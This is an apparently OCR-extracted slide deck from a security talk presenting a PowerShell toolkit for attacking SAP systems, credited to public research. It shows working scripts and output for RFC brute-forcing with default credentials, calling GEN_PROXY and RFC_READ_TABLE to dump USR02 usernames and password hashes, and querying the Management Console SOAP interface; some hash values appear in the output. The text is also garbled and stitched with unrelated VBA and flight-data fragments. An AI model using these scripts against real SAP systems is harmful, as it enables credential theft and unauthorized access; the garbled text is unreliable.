| '-Directives<br>Option Explicit                                                                       |
|----------------------------------------------------------------------------------------------------|
| <pre>'-ConstantsConst OUTPUT_CONSOLE = 0 Const OUTPUT_WINDOW = 1 Const OUTPUT_BUFFER = 2</pre>        |
| '-Sub PowerShell                                                                                      |
| '-Variables<br>Dim PS As ActiveXPoshV3.IActiveXPoSH<br>Dim Line As Variant                            |
| <pre>Set PS = CreateObject("SAPIEN.ActiveXPoSHV3") If Not IsObject(PS) Then     Exit Sub End If</pre> |
| <pre>If PS.Init(False) &lt;&gt; 0 Then    Exit Sub End If</pre>                                       |
| If Not PS.IsPowerShellInstalled Then<br>Exit Sub<br>End If                                            |
| PS.OutputWidth = 132<br>PS.OutputMode = OUTPUT BUFFER                                                 |

| 4  | А     | B      | С      | D        | E       | F        | G         | Н        | I        | J          | K         | L        | M          | N              | 0       |
|----|-------|--------|--------|----------|---------|----------|-----------|----------|----------|------------|-----------|----------|------------|----------------|---------|
| 1  | MANDT | CARRIE | CONNID | FLDATE   | PRICE   | CURRENCY | PLANETYPE | SEATSMAX | SEATSOCC | PAYMENTSU  | SEATSMAX_ | SEATSOCC | B SEATSMAX | FSEATSOCC_     | ZZ_MEAL |
| 2  | 1     | . AZ   | 555    | 20160916 | 837,33  | EUR      | A319      | 220      | 190      | 210630,31  | 22        | 1        | .6 10      | ) 7            |         |
| 3  | 1     | AZ     | 555    | 20160917 | 837,33  | EUR      | A319      | 220      | 183      | 204099,25  | 22        | 1        | .6 10      | ) 7            |         |
| 4  | 1     | . AZ   | 555    | 20160918 | 837,33  | EUR      | A319      | 220      | 201      | 224655,52  | 22        | 1        | .8 10      | ) 7            |         |
| 5  | 1     | AZ     | 555    | 20160919 | 837,33  | EUR      | A319      | 220      | 176      | 203345,53  | 22        | 1        | .7 10      | ) <del>,</del> | 1       |
| 6  | 1     | AZ     | 555    | 20160920 | 837,33  | EUR      | A319      | 220      | 181      | 199619,36  | 22        | 1        | .4 10      | ) 7            | 1       |
| 7  | 1     | AZ     | 555    | 20160921 | 837,33  | EUR      | A319      | 220      | 176      | 200666,06  | 22        | 1        | .5 10      | 3 (            |         |
| 8  | 1     | AZ     | 555    | 20160922 | 837,33  | EUR      | A319      | 220      | 190      | 215403,11  | 22        | 1        | .6 10      | 3 (            |         |
| 9  | 1     | AZ     | 555    | 20160923 | 837,33  | EUR      | A319      | 220      | 170      | 189445,93  | 22        | 1        | .5 10      | ) (            | i       |
| 10 | 1     | AZ     | 555    | 20160924 | 837,33  | EUR      | A319      | 220      | 201      | 218794,3   | 22        | 1        | .6 10      | ) 7            | 1       |
| 11 | 1     | AZ     | 555    | 20160925 | 837,33  | EUR      | A319      | 220      | 183      | 201545,33  | 22        | 1        | .5 10      | ) 7            | 1       |
| 12 | 1     | AZ     | 555    | 20160926 | 837,33  | EUR      | A319      | 220      | 10       | 10006,08   | 22        |          | 1 10       | ) (            |         |
| 13 | 1     | AZ     | 555    | 20160927 | 837,33  | EUR      | A319      | 220      | 5        | 3809,85    | 22        |          | 0 10       | ) (            |         |
| 14 | 1     | AZ     | 555    | 20160928 | 837,33  | EUR      | A319      | 220      | 10       | 9796,76    | 22        |          | 1 10       | ) (            | 1       |
| 15 | 1     | AZ     | 555    | 20160929 | 837,33  | EUR      | A319      | 220      | 5        | 3767,98    | 22        |          | 0 10       | ) (            |         |
| 16 | 1     | AZ     | 555    | 20160930 | 837,33  | EUR      | A319      | 220      | 12       | 11345,83   | 22        |          | 1 10       | ) (            | 1       |
| 17 | 1     | AZ     | 788    | 20160831 | 2260,38 | EUR      | DC-10-10  | 380      | 320      | 1010050,12 | 41        | 3        | 2 18       | 3 13           |         |
| 18 | 1     | AZ     | 788    | 20160901 | 1883,65 | EUR      | DC-10-10  | 380      | 260      | 745455,11  | 41        | 3        | 3 18       | 3 14           |         |
| 19 | 1     | AZ     | 788    | 20160902 | 1883,65 | EUR      | DC-10-10  | 380      | 255      | 710607,39  | 41        | 3        | 1 18       | 3 12           |         |
| 20 | 1     | AZ     | 788    | 20160903 | 1883,65 | EUR      | DC-10-10  | 380      | 258      | 724169,69  | 41        | 2        | 19 18      | 3 14           |         |
| 21 | 1     | AZ     | 788    | 20160904 | 1883,65 | EUR      | DC-10-10  | 380      | 296      | 782186,05  | 41        | 3        | 0 18       | 3 13           |         |
| 22 | 1     | AZ     | 788    | 20160905 | 1883,65 | EUR      | DC-10-10  | 380      | 271      | 758075,5   | 41        | 3        | 1 18       | 3 <u>1</u> 4   |         |
| 23 | 1     | AZ     | 788    | 20160906 | 1883,65 | EUR      | DC-10-10  | 380      | 283      | 777006,17  | 41        | 3        | 4 18       | 3 12           | 2       |

#### More information here:

https://blogs.sap.com/2017/02/09/how-to-use-dotnet-connector-nco-inside-vba/









# Basis of my approach

On Citrix I can :

- Obtain a PowerShell prompt
- Import files
- Now, how can I run some tests automatically on SAP?







From PowerShell the simple way to reach SAP RFC without installing anything:

just drop and load sapnco.dll & sapnco\_utils.dll

```
#-Function Invoke-SAPFunctionModule {
    #-Loads NCo libraries------
    $rc = [Reflection.Assembly]::LoadFile("C:\Program Files (x86)\SAP\SAP_DotNetConnector3_x64\sapnco.dll")
    $rc = [Reflection.Assembly]::LoadFile("C:\Program Files (x86)\SAP\SAP_DotNetConnector3_x64\sapnco_utils.dll")
    #-Sets connection parameters------
    $cfgParams = New-Object SAP.Middleware.Connector.RfcConfigParameters
    $cfgParams.Add("NAME", "TEST")
    $cfgParams.Add("ASHOST", "X.X.X.X")
    $cfgParams.Add("SYSNR", "00")
    $cfgParams.Add("USER", "SAP*")
    $cfgParams.Add("PASSWD", "MasterECC6")
```



#-Begin-----



NCo can be downloaded from the support Web site: https://websmp201.sap-ag.de/public/connectors http://service.sap.com/connectors

You need to sign in with your SAP Service account.

















vente-privee

#### Then it's really easy to call SAP Function module via RFC.

```
[SAP.Middleware.Connector.IRfcFunction] SrfcFunction =
 $destination.Repository.CreateFunction("/SDF/GEN PROXY")
#-Sets import parameter------
 [SAP.Middleware.Connector.IRfcTable]$Input =
 $rfcFunction.GetTable("INPUT")
 $Input.Append()
 $Input.SetValue("FB NAME", "/SDF/RBE NATSQL SELECT")
#-Here GetValue instead GetTable
 [SAP.Middleware.Connector.IRfcTable] $Params = $Input.GetValue("PARAMETERS")
 $Params.Append()
 $Params.SetValue("PARAM", "MAX ROWS")
 $Params.SetValue("VALUE", "999")
 $Params.Append()
 $Params.SetValue("PARAM", "SQL TEXT")
 $Params.SetValue("VALUE", "SELECT BNAME, BCODE FROM USR02"")
#-Calls function module-----
 $rfcFunction.Invoke($destination)
#-Shows export parameters-----
 Write-Host $rfcFunction.GetValue("RESULT")
```

Ethical Hacking | CIF & Conferences



## From now on, all credits to

Onapsis - (@marianonunezdc, @jsansec) ... ERPScan – Dmitry Chastuhin (@\_chipik) ERPSEC - Joris van De Vis (@jvis) Chris John Riley (@ChrisJohnRiley) Dave Hartley (@nmonkee) Martin Gallo (@MartinGalloAr)

My script is a simple powershell re-implementation of popular & effective techniques of all public tools \*such as\* Bizploit, Metasploit auxiliaries, or python scripts available on Internet. There is no new vulnerability or undisclosed vulnerability as part of this aggregation.

# Simple SAP\_SYSTEM\_INFO example

| 🛃 Windo  | ows PowerShell ISE                                                    |
|----------|-----------------------------------------------------------------------|
| File Edi | t View Tools Debug Add-ons Help                                       |
|          |                                                                       |
|          | ) 🔜 🐇 🛍 🔈 🔍 🎮 🕒 🗈 🔳 🐼 🖉 🔚 🗖 🗖 🗖 📴 📑                                   |
| InvokeF  | Function-RFC-SYSTEM-INFO.ps1 ×                                        |
| 25       | <pre>\$destination.Repository.CreateFunction("RFC_SYSTEM_INFO")</pre> |
| 26       |                                                                       |
| 27       | #-Calls function module                                               |
| 28       | <pre>\$rfcFunction.Invoke(\$destination)</pre>                        |
| 29       |                                                                       |
| 30       | <pre>\$Export = \$rfcFunction.GetStructure("RFCSI_EXPORT")</pre>      |
| 31       |                                                                       |
| 32       | #-Shows export parameters                                             |
| 33       | Write-Host \$Export.GetValue("RFCHOST")                               |
| 34       |                                                                       |
| 35       | }                                                                     |
| 36       | #-Main                                                                |
| 38       | Invoke-SAPFunctionModule                                              |
| 39       | Invoke barranceronnoure                                               |
| 40       | #-End                                                                 |
| 41       |                                                                       |
| 4        | III.                                                                  |
|          |                                                                       |
|          | \PowerSAP> C:\PowerSAP\InvokeFunction-RFC-SYSTEM-INF0.ps1             |
| labsap   |                                                                       |
| PS C·    | \PowerSAP>                                                            |
| 15       |                                                                       |
|          |                                                                       |
|          |                                                                       |







#### Simple RFC bruteforce attack



PS C:\PowerSAP\public\powersap\Standalone\rfc> .\Invoke-RFC\_bruteforce.ps1 cmdlet BF at command pipeline position 1 Supply values for the following parameters: targetinput: 172.16.141.12 try again try again

==== SUCCESS ===

RFC\_PING successful SAP\* MasterECC6 001

==== SUCCESS ====

RFC\_PING successful SAPCPIC ADMIN 000

==== SUCCESS ===

RFC\_PING successful SAPCPIC ADMIN 001

PS C:\PowerSAP\public\powersap\Standalone\rfc>









# Interesting remote RFC FM GEN\_PROXY to call local RFC FM RBE\_NATSQL\_SELECT

#### Credits to Joris van De Vis (@jvis).

vente-or

| 💐 Win                                                                                                    | ndows PowerShell ISE                                                                                                    | d X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File E                                                                                                    | Edit View Tools Debug Add-ons Help                                                                                                    |                                                                                                    |
| 1                                                                                                    |                                                                                                    |                                                                                                    |
| Invok                                                                                                    | keFunction-RFC-SYSTEM-INFO.ps1 InvokeFunction-TESTSNK.ps1 ×                                                                                                    | ٢                                                                                                    |
| 28<br>29<br>30<br>31<br>32<br>33                                                                                                    | <pre>#-Sets import parameter [SAP.Middleware.Connector.IRfcTable]\$Input =     \$rfcFunction.GetTable("INPUT")     \$Input.Append()</pre>                                                                                                    | *                                                                                                    |
| 34<br>35<br>36<br>37                                                                                                    | <pre>#-Here GetValue instead GetTable [SAP.Middleware.Connector.IRfcTable]\$Params = \$Input.GetValue("PARAMETERS") \$Params.Append()</pre>                                                                                                    | ш                                                                                                    |
| 38<br>39<br>40<br>41<br>42<br>43                                                                                                    | <pre>\$Params.SetValue("VALUE", "999") \$Params.Append() \$Params.SetValue("PARAM", "SQL_TEXT") \$Params.SetValue("VALUE", "SELECT BNAME, BCODE FROM USR02")</pre>                                                                                                    |                                                                                                    |
| 44                                                                                                    |                                                                                                    |                                                                                                    |
| FE32<br>TH,5<br>6DB4<br>ATY,                                                                                                    | ES,8220CE0F77DC096A, <item>BMILLIONS,F8BCB9D43256D1EC,</item> <item>BMOTTOLA,5268A85073423E13,</item> <item>BMTEST,3F778788<br/>2,</item> <item>BMTESTC,8FA990F693AD8D0F,</item> <item>BMURPHY,CECAFA026E9261DF,</item> <item>BMUSER,8A43188D054AEF56,</item> <item<br>5600B014ECB88F2C,<item>BNICHIPORUK,3AA0AC5C21A71B3C,</item><item>B0BJ-CONNECT,DF0FECDD058B4F5,</item><item>BOCK,287BAA<br/>440,</item><item>B0DE,204F09B489EF8FFA,</item><item>BCKAMP,71B6F4D383E566BF,</item><item>BOGNERG,1F11AE0FCFAF302C,</item><item><br/>B37E07112B4230CE,</item><item>B0HLE,1153334644A2E98A,</item><item>B0HND,36DA99D894A1DD34,</item><item>B0HNSTEDT,7F29E029655F60</item></item<br> | >BMU<br>B1B2<br>>BOH<br>E3,<                                                                                           |
| ,01F<br>9E,<<br>334E<br>C4,<<br>D789<br>,e/it<br>eR,75<br>2, </td <td><pre>em&gt;<item>CHEMLOPM,C40C4B69E8306D08,</item><item>CHEMUSER,8949F0A65DD3951F,</item><item>CHEMUSER1,A4886D567E82BACF,</item><item><pre>F86BC0B83E94BD,</pre></item><item>CHGIN,68962D7A844C267C,</item><item><pre>citem&gt;CHOIDR,511485DB64AB73C7,</pre></item><item>CHOIEMP,7F2D726EC7</item></pre><pre>c/item&gt;</pre></td> <td>C6FB<br/>AN,C<br/>2418<br/>ILS,<br/>4E48<br/><ite<br>56D,<br/>ESSL<br/>16,&lt;<br/>RMAN<br/>50F5<br/>50F5<br/>50F5</ite<br></td> | <pre>em&gt;<item>CHEMLOPM,C40C4B69E8306D08,</item><item>CHEMUSER,8949F0A65DD3951F,</item><item>CHEMUSER1,A4886D567E82BACF,</item><item><pre>F86BC0B83E94BD,</pre></item><item>CHGIN,68962D7A844C267C,</item><item><pre>citem&gt;CHOIDR,511485DB64AB73C7,</pre></item><item>CHOIEMP,7F2D726EC7</item></pre> <pre>c/item&gt;</pre>                                                                                                    | C6FB<br>AN,C<br>2418<br>ILS,<br>4E48<br><ite<br>56D,<br/>ESSL<br/>16,&lt;<br/>RMAN<br/>50F5<br/>50F5<br/>50F5</ite<br> |

# SAP Management Console SOAP Interface

#### Credits Chris John Riley (@ChrisJohnRiley).

| S C:\PowerSAP\soap> .\Invoke-mgmt-con-soap.ps1 .\                                                                                          | CatEnu yml                           |
|----------------------------------------------------------------------------------------------------|--------------------------------------|
| <pre>s c:\rowersHr\soap/ .\Invoke-mgmt-con-soap.psi .\ ?xml version="1.0" encoding="UTF-8"?&gt;</pre>                                      | GetEnv.xml                           |
| SOAP-ENU:Envelope xmlns:SOAP-ENU="http://schemas."                                                                                         | mlease and tease teau along (2) of   |
| Jps: COOP_ENC=Ubtty: //sshamps ymlaspy syg/sspy/aps                                                                                        | ading (" ymlno y suap envelupe / x   |
| Ins.sourrend- nttp://schemas.xmisoap.org/soap/enc                                                                                          | ouing/ xmins.xsi- nttp://www         |
| Ins:SOMP-ENC="http://schemas.xmlsoap.org/soap/enc<br>w3.org/2001/XMLSchema-instance" xmlns:xsd="http:/<br>Ins:SAPControl="wnr:SAPControl"> | /WWW.W3.org/2001/AntSchema" x        |
| iins:SHPControl="urn:SHPControl">                                                                                                    |                                      |
| <soap-enu:header></soap-enu:header>                                                                                                    |                                      |
|                                                                                                    |                                      |
| <soap-enu:body></soap-enu:body>                                                                                                    |                                      |
| <sapcontrol:getenvironmentresponse></sapcontrol:getenvironmentresponse>                                                                    |                                      |
| <env></env>                                                                                                    |                                      |
| <pre><item>SAP Environment (System Environment)</item></pre>                                                                               | + SAP Registry Environment) </td     |
| ltem>                                                                                                    |                                      |
| <item></item>                                                                                                    | </td                                 |
| tem>                                                                                                    |                                      |
| <pre><item>ClusterLog=C:\WINDOWS\Cluster\cluste</item></pre>                                                                               | r.log                                |
| <pre><item>ComSnec=C:\WINDOWS\sustem32\cmd_exe&lt;</item></pre>                                                                            |                                      |
| <pre><item>DBMS TYPE=ada</item></pre>                                                                                                    |                                      |
| <pre><item>FP_NO_HOST_CHECK=NO</item></pre>                                                                                                |                                      |
| <pre>(item&gt;NUMBER_OF_PROCESSORS=1</pre>                                                                                                 |                                      |
| <pre><item>OS=Windows_NT</item></pre>                                                                                                    |                                      |
| <pre><item>Path=c:\sapdb\programs\bin;c:\sapdb\</item></pre>                                                                               | neograms\ngm:C:\UINDOUS\custe        |
| 32:C:\UINDOUS:C:\UINDOUS\Sustem32\Ubem-C:\uen\eav                                                                                          | J2E\SVS\eve\uc\NTI386(/item)         |
| n32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\usr\sap<br><item>PATHEXT=.COM;.EXE;.BAT;.CMD;.UBS;.UB</item>                                    | F. JS. JSF. USF. USH(/item)          |
| <pre><item>PROCESSOR_ARCHITECTURE=x86</item></pre>                                                                                         | L,                                   |
| <pre><item>PROCESSOR_INCHILECTORE=x86</item></pre> //item> <item>PROCESSOR_IDENTIFIER=x86</item>                                           | dol 62 Stonning 4 Convincint         |
| l(/item)                                                                                                    | der oz stepping 4, Genuineint        |
| <pre>item&gt; fitem&gt;PROCESSOR LEUEL=6 </pre>                                                                                            |                                      |
| <pre><item>PROCESSOR_LEVEL=6</item> <item>PROCESSOR_REVISION=3e04</item></pre>                                                             |                                      |
|                                                                                                    |                                      |
| <pre><item>SAPEXE=C:\usr\sap\J2E\SYS\exe\uc\NTI</item></pre>                                                                               | 386 1tem/</td                        |
| <pre><item>SAPLOCALHOST=EP7NW</item></pre>                                                                                                 |                                      |
| <pre><item>SAPSYSTEMNAME=J2E</item></pre>                                                                                                  |                                      |
| <pre><item>SystemDrive=C:</item></pre>                                                                                                    |                                      |
| <pre><item>SystemRoot=C:\WINDOWS</item></pre>                                                                                              |                                      |
| <pre><item>TEMP=C:\WINDOWS\TEMP</item></pre>                                                                                               |                                      |
| <pre><item>TMP=C:\WINDOWS\TEMP</item></pre>                                                                                                |                                      |
| <pre><item>windir=C:\WINDOWS</item></pre>                                                                                                  |                                      |
| <item></item>                                                                                                    |                                      |
|                                                                                                    |                                      |
| <pre><item>System Environment</item></pre>                                                                                                 |                                      |
| <item></item>                                                                                                    |                                      |
| <pre><item>ClusterLog=C:\WINDOWS\Cluster\cluste</item></pre>                                                                               |                                      |
| <pre><item>ComSpec=C:\WINDOWS\system32\cmd.exe&lt;</item></pre>                                                                            |                                      |
| <pre><item>FP_NO_HOST_CHECK=NO</item></pre>                                                                                                |                                      |
| <item>FP_NÔ_HOST_CHECK=NO&lt;⁄item&gt;<br/><item>NUMBER_OF_PROCESSORS=1</item></item>                                                      |                                      |
| <pre>(item&gt;OS=Windows_NT</pre>                                                                                                    |                                      |
| <pre>(item&gt;Path=c:\sandh\nrograms\hin:c:\sandh\</pre>                                                                                   | nrograms\ngm:C:\WINDOWS\suste        |
| 132;C:\WINDOWS;C:\WINDOWS\System32\Wbem                                                                                                    | 1 J                                  |
| <pre>item&gt;PATHEXT=.COM;.EXE;.BAT;.CMD;.UBS;.UB</pre>                                                                                    | F: JS: JSF: USF: USH(/item)          |
| <pre><item>PROCESSOR_ARCHITECTURE=x86</item></pre>                                                                                         | 1, 100, 100L, 110L, 110L, 100L, 100L |
| <pre><item>PROCESSOR_IDENTIFIER=x86 Family 6 Mo</item></pre>                                                                               | del 62 Stenning 4 Convincint         |
| l(/item)                                                                                                    | act of scepping 4, denuineint        |
|                                                                                                    |                                      |
| <pre><item>PROCESSOR_LEVEL=6</item></pre>                                                                                                  |                                      |
| <pre><item>PROCESSOR_REUISION=3e04</item></pre>                                                                                            |                                      |
| <pre><item>SystemDrive=C:</item></pre>                                                                                                    |                                      |
| <pre><item>SystemRoot=C:\WINDOWS</item></pre>                                                                                              |                                      |
| <pre><item>TEMP=C:\WINDOWS\TEMP</item></pre>                                                                                               |                                      |
|                                                                                                    |                                      |

vente-privee

UniverShell:/# 51

SAPControl implemented

- GetEnv
- GetAccessPoint
- GetInstanceProperties
- GetProcessList
- GetProcessParameter
- GetStartProfile
- GetVersionInfo

|    | ?xml version="1.0" encoding="UTF-8"?>                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | SOAP-ENU:Envelone_xmlns:SOAP-ENU="httn://schemas.xmlsoan.org/soan/envelone/"_x_                                                                                   |
|    | llns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlps:xsi="http://www                                                                                   |
|    | w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" x<br>ilns:SAPControl="urn:SAPControl" xmlns:SAPCCMS="urn:SAPCCMS" xmlns:SAPHostContr |
|    | llns:SAPControl="urn:SAPControl" xmlns:SAPCCMS="urn:SAPCCMS" xmlns:SAPHostContr                                                                                   |
|    | 1="urn:SAPHostControl" xmlns:SAPOscol="urn:SAPOscol" xmlns:SAPDSR="urn:SAPDSR"                                                                                    |
|    |                                                                                                    |
|    | <soap-enu:header></soap-enu:header>                                                                                                    |
|    |                                                                                                    |
|    | <soap-enu: body=""></soap-enu:>                                                                                                    |
|    | <pre><sapcontrol:getinstancepropertiesresponse></sapcontrol:getinstancepropertiesresponse></pre>                                                                  |
|    | <properties></properties>                                                                                                    |
|    | <item></item>                                                                                                    |
|    | <property>Process List</property>                                                                                                    |
|    | <propertytype>NodeWebmethod</propertytype>                                                                                                    |
| н  | <pre><value>GetProcessList</value></pre>                                                                                                    |
|    |                                                                                                    |
|    | <pre><item></item></pre>                                                                                                    |
| L  | <pre><pre><pre><pre><pre><pre><pre><pre></pre></pre></pre></pre></pre></pre></pre></pre>                                                                          |
| L  | <pre><pre>propertytype&gt;NodeWebmethod</pre></pre>                                                                                                    |
| L  | <value>GetAccessPointList</value>                                                                                                    |
| L  |                                                                                                    |
| L  | <item></item>                                                                                                    |
| L  | <property>Current Status</property>                                                                                                    |
| L  | <propertytype>NodeWebmethod</propertytype>                                                                                                    |
| L  | <value>GetAlertTree</value>                                                                                                    |
| L  |                                                                                                    |
| L  | <pre><item></item></pre>                                                                                                    |
| l  | <property>Open_Alerts</property>                                                                                                    |
| l  | <propertytype>NodeWebmethod</propertytype>                                                                                                    |
| L  | <value>GetAlertTree</value>                                                                                                    |
| L  |                                                                                                    |
| L  | <item></item>                                                                                                    |
| L  | <property>Syslog</property>                                                                                                    |
|    | <pre><pre>propertytype&gt;NodeWebmethod</pre></pre>                                                                                                    |
|    | <value>ABAPReadSys log</value>                                                                                                    |
|    |                                                                                                    |
| L  | <item></item>                                                                                                    |
| L  | <pre><pre>cproperty&gt;Queue Statistic</pre></pre>                                                                                                    |
| L  | <propertytype>NodeWebmethod</propertytype>                                                                                                    |
| L  | <value>GetQueueStatistic</value>                                                                                                    |
| L  |                                                                                                    |
| I. | <pre>(item) ////////////////////////////////////</pre>                                                                                                    |
| l  | <property>ABAP_WP_Table</property>                                                                                                    |
|    | <pre><pre>ypropertytype &gt;NodeWebmethod</pre></pre>                                                                                                    |
| I. | <value>ABAPGetWPTable</value><br>                                                                                                    |
| 1  |                                                                                                    |
| I. |                                                                                                    |
|    | <property>J2EE Process Table</property>                                                                                                    |

- <property/upl Process Table property/ <propertytype>NodeWebmethod</propertytype>
- </item>

Windows PowerShell



0 0

# SAP /sap/bc/soap/rfc SOAP Service RFC\_READ\_TABLE Function Dump Data

#### Credits to SAP Hacking mentors :p

| 8 }                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | m] version="1.0" encoding="utf-8" ?> <env:envelope env:encodingstyle="http://schemas.xmlsoap.org/soap/encoding&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;e=" urn:sap-com:document:sap:rfc:functions"="" xmlns:env="http://www.w3.org/2001&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;xmlns:n1=" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xsd:string"=""> <no_data_xsi:nil="true"></no_data_xsi:nil="true"></env:envelope> |
|                                                                                                    | <pre>:ype="xsd:string"&gt;USR02<data xsi:nil="true"></data></pre>                                                                                                    |
| <pre>4 <fields xsi:nil="t&lt;/pre&gt;&lt;/th&gt;&lt;th&gt;rue"><item><fieldname>BNAME</fieldname></item><item><fieldname>BCODE</fieldname></item></fields></pre>                                                                                                    |                                                                                                    |
| 5 <options xsi:nil="&lt;/p&gt;&lt;/th&gt;&lt;th&gt;'true"></options> '                                                                                                    |                                                                                                    |
| 6                                                                                                    |                                                                                                    |
| 7 \$soapreq = Invoke-                                                                                                    | <pre>webRequest \$url -Method \$method -ContentType "text/xml" -Body \$postParams -Headers \$Headers</pre>                                                                                                    |
| 8                                                                                                    |                                                                                                    |
| 9                                                                                                    |                                                                                                    |
| 0 WriteXmlToScreen \$                                                                                                    | isoapreq.Content                                                                                                    |
| 1 [}                                                                                                    |                                                                                                    |
| -                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| <pre>kml version="1.0" enco DAP-ENV:Envelope xmlns '&gt; <soap-env:body>         <n1:rfc_read_table.r< pre=""></n1:rfc_read_table.r<></soap-env:body></pre>                                                                                                    |                                                                                                    |
| xml`version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body></soap-env:body>                                                                                                    | ding="UTF-8"?><br>:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop                                                                                                    |
| xml version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body><br/><n1:rfc_read_table.r<br><data></data></n1:rfc_read_table.r<br></soap-env:body>                                                                                                    | ding="UTF-8"?><br>:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop                                                                                                    |
| xml version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body><br/><n1:rfc_read_table.r<br><data><br/><item><br/><wa>ANZEIGER<br/></wa></item></data></n1:rfc_read_table.r<br></soap-env:body>                                                                                                    | ding="UTF-8"?><br>:50AP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:50AP-ENV="http://schemas.xmlsoap.org/soap/envelop<br>esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions">                                                                                                    |
| xml version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body><br/><n1:rfc_read_table.r<br><data><br/><item><br/><wa>ANZEIGER<br/></wa></item><br/><item></item></data></n1:rfc_read_table.r<br></soap-env:body>                                                                                                    | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
| xml version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body><br/><n1:rfc_read_table.r<br><data><br/><item><br/><wa>ANZEIGER<br/><item><br/><wa>ARCHIVE</wa></item></wa></item></data></n1:rfc_read_table.r<br></soap-env:body>                                                                                                    | ding="UTF-8"?><br>:50AP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:50AP-ENV="http://schemas.xmlsoap.org/soap/envelop<br>esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions">                                                                                                    |
| xml version="1.0" enco<br>DAP-ENV:Envelope xmlns<br>"><br><soap-env:body><br/><n1:rfc_read_table.r<br><data><br/><item><br/><wa>ANZEIGER<br/></wa></item><br/><wta>ARCHIVE<br/></wta></data></n1:rfc_read_table.r<br></soap-env:body>                                                                                                    | <pre>ding="UTF-8"?&gt; :SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop esponse xmlns:n1="urn:sap-com:document:sap:rfc:functions"&gt;</pre>                                                                                                    |
